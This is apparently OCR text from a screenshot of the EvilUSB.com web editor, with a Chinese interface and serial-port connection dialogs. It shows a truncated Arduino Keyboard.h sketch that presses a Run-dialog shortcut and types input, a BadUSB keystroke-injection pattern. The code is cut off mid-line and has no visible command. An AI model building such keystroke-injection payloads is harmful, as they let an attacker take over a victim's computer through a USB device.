 EvilUSB.com - 首页
EvilUSB.com - 编辑器
2
https://evilusb.com/editor/?file=03edf9a6(
女子遭邻居抢劫杀害
收藏
mail.ch
evilusb.com 想连接到串行端口
open_web.c *
17 #include <Keyboard.h>
18
19 void setup()
20 {
21 Keyboard.begin();
22 Keyboard.press(KE
23 Keyboard.press('r
24 delay(200);
25 Keyboard.releaseA
26 delay(2000);
27 Keyboard.write(KE
28 Keyboard.println(
29 Keyboard.end();
30 }
31 void loop() {
32 Keyboard.write(KE
33 delay(100);
34 }
找不到任何兼容设备。
连接
取消
欢迎使用
Welcome to EvilUSB.com
Sat Jan 06 2024 09:16:36 GMT+0800 (中国标准时间)